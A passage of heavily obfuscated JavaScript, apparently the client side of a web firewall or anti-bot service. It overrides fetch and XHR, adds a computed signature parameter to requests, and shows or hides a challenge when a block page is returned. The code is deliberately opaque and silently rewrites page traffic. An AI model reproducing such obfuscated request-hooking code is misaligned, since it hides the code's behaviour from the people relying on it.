_0x4742c4(_0x21b916,_0x24f0f8,_0x4cb78d,_0x4e8150,_0x4b8469){return _0xcb8e(_0x4b8469- -0xcd,_0x24f0f8)}function _0x5446f6(_0xda1338,_0x1cb7fd,_0x4e4c8c,_0x2bccda,_0x222b78){return _0xcb8e(_0x222b78-0x50,_0x2bccda)}function _0x4e750c(_0x2bed65,_0x491bc6,_0x50af9c,_0x52dd2a,_0x19af92){return _0x1caf(_0x52dd2a- -0x2d3,_0x50af9c)}var _0xab1df3={'xrILv':function(_0x3cd25b,_0x2e82fa){return _0x2429df['KEIvc'](_0x3cd25b,_0x2e82fa)},'mlVJB':function(_0x38f8f0,_0x11686f){return _0x2429df['Khduy'](_0x38f8f0,_0x11686f)},'LjSVG':function(_0x18330e,_0x33c540){return _0x18330e!==_0x33c540},'qwmqx':function(_0x362091,_0xade89e){return _0x362091^_0xade89e}};var _0x37cc0a=0x6+0x0;var _0x1b4215=[_0x2429df['OZFct'],_0x5353e1(-0xf4,-0x245,-0x357,-0x11b,-0x115),_0x4e750c(0x13b,-0x3b1,0x8,-0x27e,-0x588),_0x2429df['iqdIv']];_0x37cc0a=0x7+0x6;for(var _0x48b96d=_0x2429df['tbpNv'](0x6a9ec,0x6a9ec);_0x48b96d<_0x1b4215['length'];_0x48b96d++){if(_0x2429df['YNMNw']!==_0x4742c4(0x296,'TEQh',0x2e6,0x375,0x392)){_0x4c25c4=_0x43385c[0x0]['content']['replace'](/\s+/g,'');_0x35e09d=_0xab1df3['xrILv'](_0x4d0ca3,_0x3fedba['split'](_0x5446f6(0x348,0x843,0x856,'r&Sw',0x576))[0x1]['split'](',')[0x0]);if(_0xab1df3['mlVJB'](_0x3c572c,0x0))return 0x1;return 0x1/_0x3a84e2}else{var _0x45d6bf=_0x1b4215[_0x48b96d];_0x257422[_0x45d6bf]=function(_0x1e7270){var _0x11d5fa={'UFbxf':_0x1f38cd(-0x314,-0x191,-0x1b,'SLho',-0x13)};function _0x3368ae(_0x152b53,_0x40bebc,_0x245766,_0x5a56ef,_0x4a8e25){return _0xcb8e(_0x5a56ef-0x117,_0x4a8e25)}function _0x3374a9(_0xf2ee7c,_0x5e1e59,_0x4e16ce,_0xaf90c1,_0x1e1826){return _0xcb8e(_0x4e16ce-0x1bc,_0xaf90c1)}function _0x1f38cd(_0x27c6bd,_0x5f4056,_0x4f3e1e,_0x42ed47,_0x5c33bf){return _0xcb8e(_0x5f4056- -0x23b,_0x42ed47)}if(_0xab1df3['LjSVG'](_0x1f38cd(0x293,0x42a,0x3bf,'uIPo',0x4ae),_0x1f38cd(0x181,0x42e,0x130,'9Nu^',0x19d))){return function(){function _0x321846(_0x7ec9e2,_0xe8afbf,_0x5b4ed8,_0x3a8a10,_0x2dd208){return _0xcb8e(_0xe8afbf- -0x1c7,_0x3a8a10)}function _0xa6ec7a(_0x2821be,_0x1bd23f,_0x5cc694,_0x10c358,_0x4cfa9e){return _0xcb8e(_0x4cfa9e-0x1be,_0x5cc694)}function _0xea749a(_0x5f420f,_0x1fed20,_0x181097,_0x415e84,_0x5d438e){return _0xcb8e(_0x5d438e- -0x2c5,_0x5f420f)}function _0xd16fa9(_0x34693f,_0x8105fc,_0x40b0ea,_0xff6e07,_0x33794d){return _0x1caf(_0xff6e07-0x2ab,_0x34693f)}if(_0x321846(0x236,0x313,0x21,'7I*f',0x1d9)!==_0xd16fa9(0x7f5,0x632,0x68a,0x927,0xba4)){var _0x4a8b2e=_0x46ec40['document'][_0x2a319b];if(_0x4a8b2e&&_0x4a8b2e['hasOwnProperty'](_0x321846(0x6ff,0x4ab,0x356,'sU@o',0x50c))&&_0x4a8b2e['hasOwnProperty'](_0xea749a('r&Sw',0x77d,0x36,0xc2,0x3f2))&&_0x4a8b2e['hasOwnProperty'](_0x11d5fa['UFbxf'])){_0x5b2b1a=0x1}}else{return _0x3b9799['$apply'](_0x86a26c,_0x86a26c[_0x1e7270],arguments)}}}else{_0x487ecb['onreadystatechange']=function(){if(/loaded|complete/['test'](_0x57c19f['readyState'])){_0x3b1ff3()}}}}(_0x45d6bf)}}function _0x5353e1(_0x2fdcb8,_0x191d92,_0x5af4cd,_0x34684d,_0x12f39e){return _0x1caf(_0x34684d- -0x3e0,_0x5af4cd)}_0x257422[_0x2429df['gkZjI']]=function(_0x5082b5,_0x4f418b){if(_0x253e14['fYmKn']!==_0x253e14['fYmKn']){switch(_0x15e5cd['length']){case 0x0:return _0x469cf8[_0x1fe993]();case 0x1:return _0x1a481f[_0x49cc5c](_0x5e4844[0x0]);case 0x9abc8^0x9abca:return _0x13c526[_0x1d079e](_0x2a864a[0x0],_0x52c302[0x1]);case 0x3:return _0x101d36[_0x9b15b5](_0x563768[_0xab1df3['qwmqx'](0x9dd6e,0x9dd6e)],_0x356368[0x1],_0x141f12[0x2]);default:return _0x5b0b41[_0x29c056](_0x2f1c94[0x0],_0x229f0b[0x1],_0x1c8148[0x2],_0x220057[0x3])}}else{_0x257422[_0x253e14['wnuQs']('on',_0x5082b5)]=_0x4f418b}}}function _0x1212c7(_0x492e88,_0x3f8233,_0x41d463,_0x5a9340,_0x54b7cf){return _0xcb8e(_0x54b7cf- -0x142,_0x5a9340)}function _0x3cb24c(_0x5b0611,_0x3ebd01){function _0x163ab5(_0x2dfd07,_0x1a58a6,_0x512883,_0x491140,_0x522c38){return _0x1caf(_0x512883- -0x3b1,_0x522c38)}var _0x42b95d={'ClIGF':_0x253e14['rulNn'],'xNcza':function(_0x35acc3,_0x1ec761){return _0x35acc3===_0x1ec761}};function _0x345b80(_0x9fb4e8,_0x581718,_0xd97514,_0x33d50a,_0x236f87){return _0x1caf(_0x581718-0x32d,_0xd97514)}function _0x202035(_0x69e85f,_0x4e88f3,_0x53b514,_0x212180,_0x235baa){return _0x1caf(_0x69e85f-0x2aa,_0x235baa)}function _0x458900(_0x46ce58,_0xeb8ee6,_0x58fbe2,_0x29d0ec,_0x2f62e2){return _0xcb8e(_0x2f62e2-0xd8,_0xeb8ee6)}function _0x108d56(_0x51d6aa,_0x288ba6,_0x3b70ea,_0x5be37e,_0x1140eb){return _0xcb8e(_0x51d6aa- -0x1b3,_0x288ba6)}function _0x5eff55(_0x1be06c,_0x2688f0,_0x1f7f4c,_0x1912ec,_0x4e7a4a){return _0x1caf(_0x2688f0-0x37e,_0x4e7a4a)}if(_0x253e14['tTrhk']!==_0x202035(0x7c6,0x551,0xa7d,0x53a,0xa0f)){var _0x20252b=[_0x202035(0x61e,0x804,0x48b,0x8ce,0x4fa),_0x458900(0x386,'d)1y',0x662,0x53e,0x307),_0x202035(0x2eb,0x6a5,0x27b,0x679,0x270),_0x253e14['XieRX'],_0x458900(0x580,'ykui',0x598,0x43d,0x584),_0x5eff55(0x397,0x4de,0x3dd,0x43a,0x1b8)];for(var _0x5c1c0a=0x78622^0x78622;_0x5c1c0a<_0x20252b['length'];_0x5c1c0a++){var _0x5d85f1=_0x20252b[_0x5c1c0a];_0x5b0611[_0x5d85f1]=function(_0x3dc794){var _0x29e952={'eFiSM':function(_0x1c5c03,_0x5c46f4){return _0x253e14['lCXlK'](_0x1c5c03,_0x5c46f4)}};return function(_0x36ce1e){function _0x579ec8(_0x10ec6b,_0x24a08f,_0x338f0c,_0x38b4cf,_0x3109d1){return _0xcb8e(_0x38b4cf-0xe0,_0x338f0c)}var _0x2bbd82={'ZgPjA':_0x42b95d['ClIGF']};function _0x316769(_0x4c8e1d,_0x315316,_0x329a87,_0x49ee6c,_0x78f914){return _0xcb8e(_0x49ee6c- -0x91,_0x4c8e1d)}function _0x32f528(_0x3c7fb7,_0x27c5f8,_0x26e3cb,_0xf4ed51,_0x23a619){return _0xcb8e(_0x23a619-0x2c9,_0x3c7fb7)}function _0x6e28d9(_0x408c68,_0x311852,_0x3b4498,_0x5b4078,_0x13c23d){return _0xcb8e(_0x13c23d-0x3db,_0x408c68)}function _0x9b368e(_0x4e0b41,_0x555444,_0x34f9da,_0x13ceeb,_0x5a83b7){return _0x1caf(_0x5a83b7-0x146,_0x34f9da)}function _0x18fc7d(_0x25f44a,_0x1d5fd4,_0x2b36b1,_0x350c69,_0x1c1737){return _0x1caf(_0x25f44a-0x102,_0x350c69)}function _0x428631(_0x320166,_0x50ac0b,_0x38c315,_0x4970c8,_0x34025f){return _0x1caf(_0x38c315- -0x383,_0x320166)}if(_0x32f528('U%Wl',0x574,0x146,-0x34,0x312)!==_0x32f528('ykui',0x999,0x61d,0x577,0x777)){if(_0x3ebd01[_0x3dc794]){if(_0x42b95d['xNcza'](_0x9b368e(0x9f7,0x6bd,0x566,0x69f,0x726),_0x6e28d9('X7KA',0x5e6,0x6cf,0xc4e,0x8a2))){_0x106e2d['attachEvent'](_0x29e952['eFiSM']('on',_0x533c82),_0xe7c310)}else{if(_0x3ebd01[_0x3dc794]['call']){if(_0x428631(-0x426,-0xb9,-0x1bb,-0x34c,-0x261)===_0x6e28d9('D!J4',0x342,0x549,0x350,0x42d)){_0x3ebd01[_0x3dc794]['call'](_0x3ebd01,_0x36ce1e)}else{_0xac5332['open']['call'](_0x2ad4a9,_0x14acf2,_0xd50c4a,_0x4c9b98,_0xc659c,_0x36e2dd)}}else{_0x3ebd01[_0x3dc794](_0x36ce1e)}}}}else{if(_0x5ec6df&&_0x47193f['u_astatus']){_0x5e774b['showBlock'](_0x498fea['token']);_0x3535f5['block_list']['push']({'type':_0x9b368e(0x457,0x52e,0x7f6,0x241,0x535),'which':_0x2bbd82['ZgPjA'],'script':_0x45156f,'onload':_0x157d5d['onload'],'onreadystatechange':_0x26ea2c['onreadystatechange'],'callbackName':_0x2d0157})}_0x1d1c4c['onload']=_0x55416b['onreadystatechange']=null}}}(_0x5d85f1)}}else{_0x3ba689=0x1}}},'hookFetch':function(){var _0xec70ae={'sMGJA':_0x555bac(0x5c5,-0xc,0x2fa,'9Nu^',0x3be)};if(!window['fetch'])return;function _0x555bac(_0x4eba53,_0x389df2,_0x295207,_0x2dd88d,_0x39172b){return _0xcb8e(_0x295207- -0x394,_0x2dd88d)}var _0x53ec5d=fetch;window['fetch']=function(){function _0x599849(_0x56be0b,_0x428a86,_0x2eb70e,_0x4a2401,_0x272ccf){return _0x1caf(_0x428a86-0x1e4,_0x272ccf)}function _0x5c7288(_0xd3d8a9,_0x33fd17,_0x514ac6,_0x281485,_0x11fe33){return _0x1caf(_0x514ac6-0xac,_0x11fe33)}var _0x540ce7={'zzfkY':function(_0x59ec8f,_0x3f881e){return _0x59ec8f(_0x3f881e)},'JBzMV':_0x4f7c18(0x562,0x624,'SLho',0x62b,0x2f7),'dxhTa':_0x2429df['LVucm'],'QUAGW':_0x2429df['NfhMI']};var _0x4903bf=0x0+0x7;function _0x2106d0(_0x1f4230,_0x3795bd,_0x26fdba,_0x5ced5e,_0x54ea7f){return _0xcb8e(_0x26fdba- -0x2d6,_0x1f4230)}function _0x33aec5(_0x4790e1,_0x23b8a6,_0x12709a,_0x5cff88,_0x33fce1){return _0xcb8e(_0x12709a- -0x11e,_0x33fce1)}var _0x4dd52b=arguments[0x0];_0x4903bf=_0x2429df['ktFyT'](0x1,0x1);var _0x57c10f=_0x3b9799['parseURL'](_0x4dd52b);var _0x596f5b=_0x3b9799['parseQuery'](_0x57c10f['search']);var _0x5f372e=arguments[0x1];if(_0x5f372e&&_0x5f372e['body']){var _0x50fb22=0x0;var _0x2d584f,_0x1110b3;var _0x202fb7;var _0x3812ca=_0x2429df['sHlCE'](encodeURIComponent,_0x57c10f['original']+_0x5f372e['body']);_0x202fb7=_0x2429df['yRyVT'];for(_0x2d584f=0x0;_0x2429df['lyXvt'](_0x2d584f,_0x3812ca['length']);_0x2d584f++){if(_0x2429df['WYBcH'](_0x2429df['HZSzo'],_0x4f7c18(0xb9,0x57,'7I*f',0x300,0x3e0))){_0x1110b3=_0x3812ca['charCodeAt'](_0x2d584f);_0x50fb22=_0x2429df['ktFyT']((_0x50fb22<<0x7)-_0x50fb22,0x18e)+_0x1110b3;_0x50fb22|=_0x2429df['zIqSx'](0x6ae3f,0x6ae3f)}else{_0x1b1e40['block_list']['push']({'type':_0xec70ae['sMGJA'],'which':_0x4f7c18(0x297,0x449,'1G$!',0x24e,0x4a2),'originUrl':_0x3403d4,'originParam':_0x5a12b1,'successCb':function(_0x347305){_0x48be78(_0x347305)}});var _0x25bbd6=_0x52ec4a['split'](_0x2106d0('v*ZK',-0xe1,-0x2cf,-0x422,-0x2bf))[0x1]['split']('\x27;')[0x0];_0x360ec7['_0x4818'](_0x25bbd6);_0x210382['hideBlock'](null)}}}else if(_0x57c10f['original']){if(_0x3ea791(0x17e,0x3e6,0x11a,0x2ba,0x7a1)===_0x2429df['uUwDH']){var _0x190308=_0x2429df['dbTHn'](0x6,0x3);var _0x50fb22=0x4390d^0x4390d;_0x190308=0x8;var _0x2d584f,_0x1110b3;var _0x40c223;var _0x3812ca=_0x2429df['eGTpE'](encodeURIComponent,_0x57c10f['original']);_0x40c223=0x4+0x8;for(_0x2d584f=0x0;_0x2d584f<_0x3812ca['length'];_0x2d584f++){if(_0x2429df['JnWag']===_0x599849(0x2f4,0x329,0x6e6,-0x19,0x467)){_0x3a755f++;if(_0x90db97==0x2)return''}else{_0x1110b3=_0x3812ca['charCodeAt'](_0x2d584f);_0x50fb22=_0x2429df['iMZpp'](_0x50fb22<<0x7,_0x50fb22)+0x18e+_0x1110b3;_0x50fb22|=0x34e94^0x34e94}}}else{_0x3f1ab6='en'}}else{if(_0x2429df['smVVK'](_0x4f7c18(0x4e0,0x3bb,'Lnbg',0x169,0x65e),_0x216876(0x5b4,0x4f6,0x414,0x339,'wM(m'))){var _0x50fb22=0xa5cd5^0xa5cd5;var _0x2d584f,_0x1110b3;var _0x3812ca=encodeURIComponent(_0x4f7c18(0x5a8,0x70c,'Pq8D',0x812,0x923));for(_0x2d584f=0x0;_0x2429df['cPEZp'](_0x2d584f,_0x3812ca['length']);_0x2d584f++){_0x1110b3=_0x3812ca['charCodeAt'](_0x2d584f);_0x50fb22=_0x2429df['MdGDZ']((_0x50fb22<<(0x61a38^0x61a3f))-_0x50fb22,0x18e)+_0x1110b3;_0x50fb22|=0x0}}else{return _0x338b02['reject'](_0x13c034)}}var _0x164431=_0x3b9799['getEncodedSig'](_0x2429df['dbTHn'](_0x50fb22+'|'+_0x2ad05d+'|'+_0x2429df['hzegr'](new Date()['getTime'](),'')+'|','1'));var _0x2e1d27=_0x2429df['aRyAf'](0xa57dd,0xa57dd);for(var _0x2d584f=_0x2429df['rVTHi'](0x23170,0x23170);_0x2429df['Nydie'](_0x2d584f,_0x57c10f['host']['length']);_0x2d584f++){_0x2e1d27=_0x2e1d27+_0x57c10f['host'][_0x2d584f]['charCodeAt']()}var _0x26625a;var _0x2db7d4=[_0x5c7288(0x578,0x6e0,0x661,0x5c4,0x698),_0x522dea(0x3f3,0x47d,0x46c,0x57a,0x23c),_0x2429df['GWWmW'],_0x522dea(0x815,0xa91,0x602,0x6a7,0x7cf),_0x5c7288(0x23e,0x4d2,0x21b,0x3a0,0x273),_0x2429df['arJlS'],_0x2429df['zJrmY'],_0x3ea791(0xea,0x375,0x730,0x1a8,0x534),_0x2429df['vwqxR']];_0x26625a=0x3;var _0x3bc8c6=0x4+0x9;function _0x4c93ac(_0x4c7a0f,_0x2a6b77,_0x2c29c8,_0x2d57a8,_0x250f29){return _0xcb8e(_0x2a6b77-0x4f,_0x250f29)}var _0xe5991e=_0x2db7d4[_0x2e1d27%_0x2db7d4['length']]+_0x2e1d27%0x2710;_0x3bc8c6=_0x2429df['Tbvov'](0x1,0x3);function _0x216876(_0x2794ba,_0x1ce760,_0x2e7ac5,_0x234af8,_0x4025c6){return _0xcb8e(_0x2e7ac5-0x1b3,_0x4025c6)}var _0x4bd1c4;function _0x3ea791(_0x46ca76,_0x3bd4e2,_0x17ab43,_0x105697,_0x24f1e3){return _0x1caf(_0x3bd4e2-0x333,_0x105697)}var _0x5ef689={};_0x4bd1c4=_0x2429df['nKQfB'](0x6,0x2);function _0x4f7c18(_0x1a1745,_0x5cd4d9,_0x210aad,_0x391001,_0x5c6561){return _0xcb8e(_0x5cd4d9- -0x25,_0x210aad)}_0x5ef689[_0xe5991e]=_0x164431;function _0x522dea(_0x3f5369,_0x4df82e,_0x2baafb,_0x31640d,_0x56ffca){return _0x1caf(_0x3f5369-0x186,_0x31640d)}_0x57c10f['search']=_0x3b9799['addQuery'](_0x57c10f['search'],_0x5ef689);function _0x98bee(_0x3484b6,_0x2eccc5,_0x55a3a8,_0x3c2397,_0x73a1af){return _0x1caf(_0x73a1af-0xe3,_0x3484b6)}arguments[0x44d48^0x44d48]=_0x3b9799['combineUrl'](_0x57c10f);return _0x53ec5d['apply'](this,arguments)['then'](function(_0x4a80ff){var _0x1c7dc3={'UGWqA':function(_0x2c2d13,_0x34444c){return _0x2c2d13==_0x34444c},'PwtUJ':function(_0x31bd71,_0x52966e){return _0x31bd71^_0x52966e},'MWoMf':function(_0x4259e8,_0xc80dd0){return _0x540ce7['zzfkY'](_0x4259e8,_0xc80dd0)},'YIEiZ':_0x540ce7['JBzMV'],'jCpno':_0xe1c2bd(-0x15f,'wM(m',-0x31a,-0x107,-0x28d),'HpLOZ':function(_0x53873d,_0x4003ec){return _0x53873d+_0x4003ec},'GtDgg':_0x540ce7['dxhTa'],'LFXxl':_0x540ce7['QUAGW']};function _0xe1c2bd(_0x394c75,_0x5b54a9,_0x59487b,_0x393f6e,_0x270335){return _0xcb8e(_0x393f6e- -0x3b6,_0x5b54a9)}function _0x2c32ce(_0x2cb1b9,_0x281eca,_0x6c68ea,_0x3a29c7,_0x1a635f){return _0xcb8e(_0x6c68ea-0x153,_0x1a635f)}function _0x2c080a(_0x1fd7d7,_0x27cb37,_0x34c422,_0x47f6f8,_0x287cd4){return _0x1caf(_0x287cd4- -0x9,_0x47f6f8)}if(_0x2c080a(-0xb8,0x42b,0x21,0x36b,0x199)!==_0xe1c2bd(0x4d9,'90Yo',0x53b,0x39a,0x30e)){_0x510e66=_0x4eb40e<<0x1;if(_0x1c7dc3['UGWqA'](_0xb58563,_0x556b12-(0xe521d^0xe521c))){_0x1b641f=0x0;_0x4cc1af['push'](_0xbae54b(_0x5615da));_0x357d88=_0x1c7dc3['PwtUJ'](0x26b41,0x26b41)}else{_0x6408f5++}}else{return new Promise(function(_0x10ecee,_0x5dc5aa){function _0x2379ac(_0x1ebeb5,_0x26e87a,_0x48f803,_0x308c64,_0x503f47){return _0x1caf(_0x26e87a-0x40,_0x503f47)}function _0x32bb18(_0xdddeae,_0x4a7cd0,_0x2a2a9e,_0x1618f9,_0x57ada0){return _0xcb8e(_0xdddeae-0x3a,_0x2a2a9e)}function _0x1a62fd(_0x2040b5,_0x687388,_0x1911d4,_0x14545c,_0x3cd6dc){return _0xcb8e(_0x14545c-0x38,_0x2040b5)}var _0x52315e={'rfkJT':function(_0x2b165b,_0xa125d4){return _0x2b165b^_0xa125d4},'ljGbo':_0x55710e(0x591,'@EaD',0xc46,0xb6b,0x8d5),'aMZkv':_0x1c7dc3['YIEiZ'],'wVXrx':_0x383c31(0x98b,0x375,0x925,'UOeC',0x647),'tcUtw':_0x2379ac(0x186,0x25d,-0x124,0x516,0x83),'JTSUm':_0x1c7dc3['jCpno'],'NRfnd':function(_0x5b6497,_0x53de87){return _0x5b6497+_0x53de87},'RcPxB':function(_0x1008b7,_0x57eb4e){return _0x1c7dc3['HpLOZ'](_0x1008b7,_0x57eb4e)},'RXIVG':function(_0x49d167,_0x395229){return _0x49d167^_0x395229},'HVJII':function(_0x28ba6a,_0x61ba7a){return _0x28ba6a===_0x61ba7a},'pSAoF':_0x55710e(0x233,'@EaD',0x6ad,0x45f,0x430),'APGpH':_0x1a62fd('dpp9',0x82a,0x1b4,0x47d,0x487)};function _0x383c31(_0x1c3a87,_0x30ddb0,_0x465e6e,_0x4d4ad9,_0x27a554){return _0xcb8e(_0x27a554-0x1d6,_0x4d4ad9)}function _0x418f36(_0x48a5cb,_0x16f05f,_0x39e997,_0x2c68db,_0x406285){return _0xcb8e(_0x406285- -0x85,_0x16f05f)}function _0x55710e(_0x4206e3,_0x5468b3,_0xf7c6a4,_0xc9c571,_0x358bf2){return _0xcb8e(_0x358bf2-0x323,_0x5468b3)}if(_0x1c7dc3['GtDgg']!==_0x383c31(0xc8e,0x5b1,0x904,'U%Wl',0x911)){_0x4a5447['nc']=_0x4d2e09['init'](_0x2638d6)}else{if(_0x4a80ff['status']!=(0x35cc8^0x35c00)){_0x10ecee(_0x4a80ff)}_0x4a80ff['clone']()['text']()['then'](function(_0x521bca){function _0x43d62b(_0x3bf872,_0x578494,_0x28ff4a,_0x3013db,_0x3d99ac){return _0xcb8e(_0x3bf872- -0xc5,_0x578494)}function _0x4b6795(_0x3290b0,_0x413815,_0x48ef6a,_0x2d17bb,_0x18ad41){return _0xcb8e(_0x2d17bb- -0x8d,_0x18ad41)}function _0x2c06e2(_0x4b9407,_0x9e08a9,_0x1e08db,_0x3c3797,_0x48b8a6){return _0x1caf(_0x3c3797-0xeb,_0x9e08a9)}function _0xb2e000(_0x452eec,_0x4b5ace,_0x2ff646,_0x1a3d3b,_0x4c6648){return _0xcb8e(_0x2ff646- -0x1b7,_0x452eec)}function _0xa8464f(_0x97a521,_0x11a64a,_0x4ec877,_0x40719d,_0x2709ff){return _0x1caf(_0x97a521-0xa6,_0x11a64a)}function _0x18bb45(_0x19080e,_0x1473e1,_0x4fda86,_0x56d166,_0xa263dd){return _0x1caf(_0x56d166- -0x2de,_0x19080e)}function _0x21999d(_0x579b64,_0x235f7a,_0x3e9c8c,_0x2d6a29,_0x6ecf94){return _0xcb8e(_0x3e9c8c-0x137,_0x2d6a29)}function _0x20038e(_0x5ec1c2,_0x1f760c,_0x27dba0,_0x436cd7,_0x1832d3){return _0x1caf(_0x1832d3- -0x258,_0x436cd7)}function _0x5496a0(_0x62260d,_0x24fb26,_0x5e3815,_0x3239e2,_0x204bea){return _0xcb8e(_0x62260d- -0x227,_0x24fb26)}function _0x1fba31(_0x22a4dc,_0x5116ae,_0x2b275d,_0x1da406,_0x62b48f){return _0x1caf(_0x5116ae-0x1d3,_0x62b48f)}var _0x50a62e={'dwNQB':function(_0x541b02,_0x3400c3){return _0x541b02(_0x3400c3)}};if(_0x52315e['ljGbo']===_0xb2e000('dpp9',0x142,0x3ae,0x3e0,0x281)){var _0x6dc118={'u_atoken':_0xe30eaf['token'],'u_asession':_0x1cdf64['sessionId'],'u_asig':_0xbaf5fd['sig']};this['hideBlock'](_0x6dc118)}else{if(_0x521bca['indexOf'](_0x52315e['aMZkv'])>-0x1){if(_0xb2e000('0[Vt',0x54c,0x410,0x3d5,0x6e1)===_0x52315e['wVXrx']){_0x3d0f13[_0x31cd6b(_0x3cec22[_0x52315e['rfkJT'](0xdb72a,0xdb72a)])]=_0x4355c1(_0x54845f[0x1]||'')}else{window['_waf_traceid']=_0x3b9799['getWafTraceId'](_0x521bca);_0x3b9799['block_list']['push']({'type':_0x52315e['tcUtw'],'which':_0x52315e['JTSUm'],'originUrl':_0x4dd52b,'originParam':_0x5f372e,'successCb':function(_0x3ebb73){_0x50a62e['dwNQB'](_0x10ecee,_0x3ebb73)}});var _0x2bbf4e;var _0x5cb6c6=_0x52315e['NRfnd'](_0x1fba31(0x6f6,0x73e,0x813,0xa17,0x890),new Date()['getTime']())+'ba';_0x2bbf4e=_0x52315e['RcPxB'](0x0,0x6);var _0x5ab16e='cn';if(_0x521bca['indexOf'](_0x1fba31(0xdf,0x1f4,0x130,-0x125,0x261))>-_0x52315e['RXIVG'](0xa1a0b,0xa1a0a)&&_0x521bca['indexOf'](_0x18bb45(0x518,0x520,0x678,0x3eb,0x4e0))>-_0x52315e['RXIVG'](0xac19c,0xac19d)){_0x5ab16e='en'}_0x3b9799['showBlock'](_0x5cb6c6,_0x5ab16e)}}else if(_0x521bca['indexOf'](_0x18bb45(0x370,-0xbb,-0x45,0x175,-0x4c))>-(0x8fccc^0x8fccd)){if(_0x52315e['HVJII'](_0xb2e000('!1(h',0x3e7,0x52b,0x50f,0x816),_0x5496a0(0x1a,'pxIY',-0x1eb,0x117,-0x326))){_0x5dab3b['onload']=_0x5234be['onreadystatechange']=null;_0x429f14['onload']&&_0x260a6b['onload']['call'](_0x559cfc)}else{_0x3b9799['block_list']['push']({'type':_0x52315e['tcUtw'],'which':_0x52315e['pSAoF'],'originUrl':_0x4dd52b,'originParam':_0x5f372e,'successCb':function(_0x37eebe){_0x10ecee(_0x37eebe)}});var _0x456d85=_0x521bca['split'](_0x4b6795(0x1b2,0xd,0x131,0x2f1,'PYIy'))[0x1]['split']('\x27;')[0x0];_0x3b9799['_0x4818'](_0x456d85);_0x3b9799['hideBlock'](null)}}else{if(_0x1fba31(0x2a4,0x2f5,0x18d,0x1ae,0x288)===_0x52315e['APGpH']){return!![]}else{_0x10ecee(_0x4a80ff)}}}})[_0x1c7dc3['LFXxl']](function(_0x13d20e){_0x1c7dc3['MWoMf'](_0x10ecee,_0x4a80ff)})}})}})[_0x599849(0x2f0,0x555,0x6a5,0x421,0x477)](function(_0x1697dd){function _0x342917(_0x452333,_0x6d4b7b,_0x298de0,_0x2b165c,_0x4aa891){return _0x1caf(_0x4aa891-0x118,_0x298de0)}function _0x555dca(_0x1d2bf6,_0x2b7c19,_0x1c0ad5,_0x197cf2,_0x4ce510){return _0x1caf(_0x1c0ad5- -0xbb,_0x197cf2)}function _0x30cd42(_0x165385,_0x61fc6c,_0x390d07,_0x2b1e28,_0x5ca0cd){return _0xcb8e(_0x165385-0x3e8,_0x61fc6c)}function _0x2a1a90(_0x5c4aac,_0x36a282,_0x2d13f1,_0x347966,_0xaa9f9d){return _0xcb8e(_0x5c4aac-0x1c8,_0xaa9f9d)}var _0x5cb1e0={'PFfAS':function(_0x3eb59f,_0x18bda8){return _0x3eb59f>_0x18bda8},'tylNw':function(_0x13ea06,_0x422aaf){return _0x13ea06^_0x422aaf}};if(_0x342917(0x280,0x1eb,-0x22a,0x1f4,0x126)!==_0x342917(0x1d4,-0x15a,0x15e,0x2a2,0x126)){this['_header']=this['_header']||{};var _0xd0c782=this['_header'][_0x27f7df];if(_0xd0c782!=null&&(_0xd0c782['indexOf'](_0x2a1a90(0x434,0x731,0x5bb,0x799,'Pq8D'))>-0x1||_0x5cb1e0['PFfAS'](_0xd0c782['indexOf'](_0x2a1a90(0x221,0x5c6,0x2aa,0x58d,'ctQ1')),-(0x19991^0x19990))||_0xd0c782['indexOf'](_0xee3472)>-_0x5cb1e0['tylNw'](0x1d461,0x1d460))){return}this['_header'][_0x4b68e1]=_0x488154;if(_0x8d66f['setRequestHeader']['call']){_0x40cc8b['setRequestHeader']['call'](_0x3ee2f1,_0x479ee6,_0x10036d)}else{_0x58b0c2['setRequestHeader'](_0x40e87c,_0x29ead8)}}else{return Promise['reject'](_0x1697dd)}})}},'hook':function(_0x6e545c,_0x52d297,_0x1a8493){function _0x391ef0(_0x3aeea7,_0xf738a7,_0x309dc7,_0x5982f5,_0x5933e2){return _0x1caf(_0x3aeea7-0x22,_0x5933e2)}function _0x2edd18(_0x3a80d1,_0x43b2b0,_0x59faee,_0x1ba371,_0x21e329){return _0x1caf(_0x1ba371-0x3e7,_0x21e329)}function _0x5d2d08(_0x33af3b,_0x382d51,_0x2d1fdc,_0xcf0e78,_0x1090be){return _0xcb8e(_0x1090be-0x246,_0x382d51)}function _0x4a80ed(_0x46e4ec,_0x17ef92,_0x3b3b69,_0xca2a06,_0x496040){return _0x1caf(_0x3b3b69-0x2e1,_0x496040)}function _0x5e3ce3(_0x1e1234,_0x5c920b,_0x199bfa,_0x792355,_0x835f9a){return _0xcb8e(_0x835f9a-0x21b,_0x792355)}if(_0x5e3ce3(0x6c6,0xb2e,0x7b8,'nM)L',0x856)===_0x5d2d08(0x8bd,'Lnbg',0x3cd,0x4a3,0x5f6)){_0x179e06++}else{if(!_0x6e545c[_0x52d297]){if(_0x2edd18(0x476,0x5da,0x753,0x7db,0x976)===_0x4a80ed(0x52d,0x98e,0x6d5,0x78a,0x935)){return![]}else{for(var _0x203bd1 in this['_header']){if(_0x53a255['setRequestHeader']['call']){_0x58c752['setRequestHeader']['call'](_0x453360,_0x203bd1,this['_header'][_0x203bd1])}else{_0x34631b['setRequestHeader'](_0x203bd1,this['_header'][_0x203bd1])}}}}var _0x247e08=_0x6e545c[_0x52d297];_0x6e545c[_0x391ef0(0x1a1,-0x12f,0x353,0x12a,0x19c)+_0x52d297]=_0x247e08;_0x6e545c[_0x52d297]=_0x1a8493(_0x247e08,_0x52d297)}},'eventHandler':function(_0x1e5549,_0x5f38e1,_0x5ece0d){function _0x321850(_0x7ca423,_0x563a8a,_0x5ae625,_0x5c1603,_0x21d8c2){return _0x1caf(_0x5ae625-0x24f,_0x21d8c2)}function _0x4266d0(_0x44b0a2,_0x5eb1a8,_0x38edeb,_0x4dd5ea,_0x3c9d84){return _0xcb8e(_0x5eb1a8-0x25e,_0x38edeb)}function _0x48fb8b(_0x198836,_0x3a6419,_0xcd6ca4,_0x40edfd,_0x3ca619){return _0xcb8e(_0xcd6ca4-0x17e,_0x3ca619)}function _0x25cc93(_0x28f49c,_0x366f19,_0x404964,_0x479c38,_0x435a5c){return _0x1caf(_0x479c38- 